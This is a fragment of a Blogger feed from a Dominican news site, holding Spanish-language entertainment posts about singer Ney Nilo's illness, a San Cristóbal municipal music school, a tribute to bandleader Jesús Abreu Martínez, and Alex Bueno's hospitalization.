center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGU2tmWeGsxrnsuVGKVmk14B4HR4Ez6KRZvEU3YC4SPglDbGX3VML2I9DZfrRe0CoIWdMlI6vysTuDzAKi9_bxKCv-bFkOsCLyKX2NFj1bXNX1fZPj7T-j-i4pRMRQ-RuWnWzaVkSYv94oEJm-p4qFIEcI0bqvIK-6Qu-fpHnlQI8j7WenpTcckNSI0Vh-\/s600\/a4d75127215f52c18ccd5844527298c4_L.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"600\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGU2tmWeGsxrnsuVGKVmk14B4HR4Ez6KRZvEU3YC4SPglDbGX3VML2I9DZfrRe0CoIWdMlI6vysTuDzAKi9_bxKCv-bFkOsCLyKX2NFj1bXNX1fZPj7T-j-i4pRMRQ-RuWnWzaVkSYv94oEJm-p4qFIEcI0bqvIK-6Qu-fpHnlQI8j7WenpTcckNSI0Vh-\/w640-h476\/a4d75127215f52c18ccd5844527298c4_L.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN CRISTÓBAL, República Dominicana (15 Septembre 2025).- En el 2005, t\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Roboto, Calibri, sans-serif\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eras una larga pausa en su carrera, provocada por problemas de salud, el cantautor\u003C\/span\u003E\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eoriundo de Navarrete, Ney Nilo, se escuchó en la radio con \"Lo que soñé\", con letra y música del artista. Fue el primer tema de su nueva producción discográfica.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan face=\"Roboto, Calibri, sans-serif\"\u003EHoy el cantante sigue afectado seriamente en su salud y postrado hace 15 años en silla de ruedas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan face=\"Roboto, Calibri, sans-serif\"\u003EY el exalcalde de San Cristóbal, José Montás, ha solicitado al presidente Luis Abinader acudir en ayuda de Ney Nilo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Ci\u003E\u003Cb\u003EAlternativasnoticiosas.com deja a sus lectores lo publicado por José Montás en sus redes sociales.\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa mañana de este sábado recibí de manera accidental, y digo accidental porque la llamada no iba dirigida hacia mi, de uno de los cantantes más impactante de la República Dominicana en los '80, '90 y los primeros años del 2020. Me refiero,\u0026nbsp; a NEY NILO.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl compositor y e intérprete de más de 200 canciones, entre las que se incluye “Paloma Dime por Qué”, Lejos de ti, Tu será mi compañera, Estoy Amándote”, y muchas otras más, me explicó que desde hace más quince años no sube a los escenarios porque sufrió un derrame que afectó la parte izquierda de su cuerpo.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENEY NILO, cuyo verdadero nombre es, Manuel Modesto Cabrera, oriundo de Navarrete, y padre de dos hijos, dijo que durante todo este tiempo ha estado postrado a una silla de rueda, sin poder hacer lo que más les gusta que es cantar.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Durante más de 30 minutos escuché hablar a NEY, de los pormenores de su enfermedad, y de sus dificultades para encararla. En todo estos años no he recibido ningún tipo de ayuda económica para encarar su enfermedad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E¿Que pena que un embajador del canto dominicano esté pasando por esta situación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Roboto, Calibri, sans-serif\" style=\"font-family: times; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENo es justo. Hoy quiero clamar al gobierno y muy especialmente al presidente, Luis Abinader, para acuda en ayuda de NEY Nilo, que se lo merece con crece por los tantos aportes que ha hecho al canto.\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8137272914324932759\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/ex-alcalde-jose-montas-clama-al.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8137272914324932759"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8137272914324932759"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/ex-alcalde-jose-montas-clama-al.html","title":"Ex alcalde José Montás clama al presidente Luis Abinader acudir en ayuda del cantante Ney Nilo que lleva 15 años en silla de ruedas "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGU2tmWeGsxrnsuVGKVmk14B4HR4Ez6KRZvEU3YC4SPglDbGX3VML2I9DZfrRe0CoIWdMlI6vysTuDzAKi9_bxKCv-bFkOsCLyKX2NFj1bXNX1fZPj7T-j-i4pRMRQ-RuWnWzaVkSYv94oEJm-p4qFIEcI0bqvIK-6Qu-fpHnlQI8j7WenpTcckNSI0Vh-\/s72-w640-h476-c\/a4d75127215f52c18ccd5844527298c4_L.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6574836867144997945"},"published":{"$t":"2025-09-13T16:06:00.005-04:00"},"updated":{"$t":"2025-09-13T16:26:23.219-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristóbal"}],"title":{"type":"text","$t":"La escuela municipal de música \"Profesor Leovigildo Javier\" del Ayuntamiento de San Cristóbal inicia año académico"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=San+Crist%C3%B3bal+Dominican+Republic\u0026amp;bbid=4947828973167320520\u0026amp;bpid=6574836867144997945\" target=\"_blank\"\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg00rKz9_nkw94FDJHXIO10tX3MGyKvhPRJ66X1kAOw2K8C0Pn-AXCq8YqUGRoUfTXMKTpWgCIj9M6hmBXDy6rm9O_2jTLyMBjrWQ9SKYo3k66g84hFgzaQDWg_UY98j23GT4H48SA8Try7bIh82off1xU_62JBZl5cUn1VM62PJlZ47WSMygaHPH-Fcqw4\/s1280\/IMG-20250913-WA0019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"806\" data-original-width=\"1280\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg00rKz9_nkw94FDJHXIO10tX3MGyKvhPRJ66X1kAOw2K8C0Pn-AXCq8YqUGRoUfTXMKTpWgCIj9M6hmBXDy6rm9O_2jTLyMBjrWQ9SKYo3k66g84hFgzaQDWg_UY98j23GT4H48SA8Try7bIh82off1xU_62JBZl5cUn1VM62PJlZ47WSMygaHPH-Fcqw4\/w640-h404\/IMG-20250913-WA0019.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (13 Septiembre 2035).- La\u0026nbsp;\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Escuela+de+M%C3%BAsica+Municipal+Leobigildo+Javier+San+Crist%C3%B3bal\u0026amp;bbid=4947828973167320520\u0026amp;bpid=6574836867144997945\" target=\"_blank\"\u003EEscuela de Música Municipal \"Profesor Leovigildo\u003C\/a\u003E\u0026nbsp;\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Leobigildo+Javier\u0026amp;bbid=4947828973167320520\u0026amp;bpid=6574836867144997945\" target=\"_blank\"\u003EJavier\u003C\/a\u003E\" que auspicia el Ayuntamiento de San Cristóbal\u0026nbsp;dio inicio formal a su nuevo año académico.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa escuela funciona en el Parque \"Eugenio de Jesús Marcano\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl acto de apertura contó con la asistencia del al aldea a Nelson de la Rosa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETambién del\u0026nbsp;director municipal de Cultura, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Josu%C3%A9+Mart%C3%ADnez+director+de+cultura+San+Crist%C3%B3bal\u0026amp;bbid=4947828973167320520\u0026amp;bpid=6574836867144997945\" target=\"_blank\"\u003EJosué Martínez\u003C\/a\u003E ( \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Josu%C3%A9+Mart%C3%ADnez+Ruminiel\u0026amp;bbid=4947828973167320520\u0026amp;bpid=6574836867144997945\" target=\"_blank\"\u003ERuminiel\u003C\/a\u003E).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa plantilla de profesores de música, estudiantes y padres y tutores estuvieron en la actividad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6574836867144997945\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/la-escuela-musical-de-musica-profesor.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6574836867144997945"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6574836867144997945"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/la-escuela-musical-de-musica-profesor.html","title":"La escuela municipal de música \"Profesor Leovigildo Javier\" del Ayuntamiento de San Cristóbal inicia año académico"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg00rKz9_nkw94FDJHXIO10tX3MGyKvhPRJ66X1kAOw2K8C0Pn-AXCq8YqUGRoUfTXMKTpWgCIj9M6hmBXDy6rm9O_2jTLyMBjrWQ9SKYo3k66g84hFgzaQDWg_UY98j23GT4H48SA8Try7bIh82off1xU_62JBZl5cUn1VM62PJlZ47WSMygaHPH-Fcqw4\/s72-w640-h404-c\/IMG-20250913-WA0019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1309095688760635902"},"published":{"$t":"2025-09-12T07:55:00.000-04:00"},"updated":{"$t":"2025-09-12T09:22:25.775-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"San Cristóbal despide al maestro Jesús Abreu Martínez: formador de generaciones y padre musical de un pueblo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEged2iKgfXse_w0sdsoT1T_0BVnMFhQNEzj6c3mTfFLoBGltG78555j56tZYgkfSSZzdyCf2NKIH2livXKt_SK3H2-MFH6V-PR1mNoK3DLkeLd8rPayct7HoHv6bLyhsNbp9ahq20CBmI6fTlWMKx7PMcTs23WFmZ2ViZp73KjgZtK7w2y-3_rd5VqijJIF\/s1300\/IMG-20250912-WA0009.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1300\" data-original-width=\"916\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEged2iKgfXse_w0sdsoT1T_0BVnMFhQNEzj6c3mTfFLoBGltG78555j56tZYgkfSSZzdyCf2NKIH2livXKt_SK3H2-MFH6V-PR1mNoK3DLkeLd8rPayct7HoHv6bLyhsNbp9ahq20CBmI6fTlWMKx7PMcTs23WFmZ2ViZp73KjgZtK7w2y-3_rd5VqijJIF\/s320\/IMG-20250912-WA0009.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHoy me embarga una profunda tristeza… ha partido el maestro Jesús Abreu Martínez.\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESus restos fueron expuestos en la Funeraria La Esperanza, desde las 4:00 de la tarde hasta las 9:00 noche del jueves. y este viernes a partir de las 10:00 de la mañana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl maestro Jesús Abreu Martínez fue mucho más que director de la Orquesta Santa Cecilia y de la Banda Municipal de San Cristóbal: fue un auténtico formador de generaciones. Bajo su batuta crecieron músicos que hoy llevan el nombre de San Cristóbal y de la República Dominicana dentro y fuera del país.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn entrevistas, llegó a reconocer las grandes carencias de instrumentos con que trabajaban, pero nunca dejó que la falta de recursos frenara la música. Eso lo define como ejemplo de resistencia cultural.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn la línea de directores de la Banda Municipal, ocupa un lugar de honor junto a nombres como Juan Javier Rodríguez y Nelson de la Cruz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EComo compositor y arreglista, dejó merengues, baladas y boleros interpretados por la Santa Cecilia, con voces como Teresita Gómez.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFue también el padre del saxofonista y clarinetista Jesús “Gury” Abreu (†2023), figura de la escena jazzística dominicana y fundador de Retro Jazz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EReconocimiento institucional\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESu obra no quedó en el anonimato:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa Orquesta Santa Cecilia fue declarada Patrimonio Histórico-Cultural de San Cristóbal (2024).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa Banda Municipal de Música fue elevada a Patrimonio Artístico de la Nación por la Ley 9-25 (2025).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAmbas declaratorias son, en gran medida, fruto del esfuerzo y la entrega de Abreu Martínez, que dedicó su vida a mantener viva la tradición musical del pueblo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDicen los que fueron sus alumnos, el maestro Abreu Martínez no solo enseñaba notas: educaba en carácter, disciplina y amor por lo propio. Hizo de la música un aula de ciudadanía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESe dice que residió en Pueblo Abajo, cerca de la gallera, donde formó también parte de la vida cotidiana de la comunidad. Estos datos, como muchos testimonios orales, engrandecen la memoria viva que ahora debemos recopilar entre familiares, alumnos y colegas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa Santa Cecilia, cantera de artistas, proyectó voces e instrumentistas que nutrieron la música popular dominicana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa Banda Municipal, bajo su dirección, mantuvo la tradición de las retretas en el parque y la educación musical gratuita al pueblo, algo que hoy extrañamos en muchas ciudades.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHoy, San Cristóbal no solo despide a un músico: despide a un maestro de vida, a un hombre que nos enseñó que con empeño se pueden sostener melodías aunque los instrumentos estén gastados.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDescansa en paz, maestro. 🙏🕊️\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EGracias por todo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor ANDRÉS JULIO RIVERA BAZIL\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1309095688760635902\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/san-cristobal-despide-al-maestro-jesus.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1309095688760635902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1309095688760635902"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/san-cristobal-despide-al-maestro-jesus.html","title":"San Cristóbal despide al maestro Jesús Abreu Martínez: formador de generaciones y padre musical de un pueblo"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEged2iKgfXse_w0sdsoT1T_0BVnMFhQNEzj6c3mTfFLoBGltG78555j56tZYgkfSSZzdyCf2NKIH2livXKt_SK3H2-MFH6V-PR1mNoK3DLkeLd8rPayct7HoHv6bLyhsNbp9ahq20CBmI6fTlWMKx7PMcTs23WFmZ2ViZp73KjgZtK7w2y-3_rd5VqijJIF\/s72-c\/IMG-20250912-WA0009.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7475313974970005435"},"published":{"$t":"2025-09-12T07:50:00.000-04:00"},"updated":{"$t":"2025-09-12T15:45:18.904-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandua"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"El prediabético Alex Bueno suspende actividades por episodio de hipoglucemia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLRIuEDDXTzYdLo0PoxeXP3rkoIE9iu-X3UZgxECvL3zn0am0qMeR4e4VAMVl6KcbJFKD7F7kQZkxPlbqooSY5lNDxpjl1Ub3HeacrPP0xxCq7MXmgIM7wGGke24EICQMjpveygxR2kuUFodidsqC19RgJmZCoNjyPcoxSsBaFi66_z6iY3Gn4W818pwZN\/s800\/68c41213dad88.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLRIuEDDXTzYdLo0PoxeXP3rkoIE9iu-X3UZgxECvL3zn0am0qMeR4e4VAMVl6KcbJFKD7F7kQZkxPlbqooSY5lNDxpjl1Ub3HeacrPP0xxCq7MXmgIM7wGGke24EICQMjpveygxR2kuUFodidsqC19RgJmZCoNjyPcoxSsBaFi66_z6iY3Gn4W818pwZN\/w640-h640\/68c41213dad88.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan\u003ESANTO DOMINGO, República Dominicana (12 Septiembre 2025).- Alex Bueno quien es prediabético hace meses\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EEl cantante fue ingresado a una clinica luego de presentar un episodio de hipoglucemia, conocida popularmente como \"un bajón de azúcar\".\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor ese percance de salud, el bachatero, baladista, bolerista y merenguero suspendió sus actividades, incluyendo su presentación de este viernes 12 de septiembre junto a Miriam Cruz en Hard Rock Café Santo Domingo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFue sustituido por Jandy Ventura y El Legado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa oficina del propio artista publicó en sus redes sociales una imagen de su internamiento en el Centro de Diagnóstico Medicina Avanzada y Telemedicina (Cedimat)\u0026nbsp;y confirmando su estado, atribuido a descuido en su alimentación y descanso por exceso de trabajo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7475313974970005435\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/el-prediabetico-alex-bueno-suspende.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7475313974970005435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7475313974970005435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/el-prediabetico-alex-bueno-suspende.html","title":"El prediabético Alex Bueno suspende actividades por episodio de hipoglucemia"}],"author":[{"name":{"$t":"Alternativas 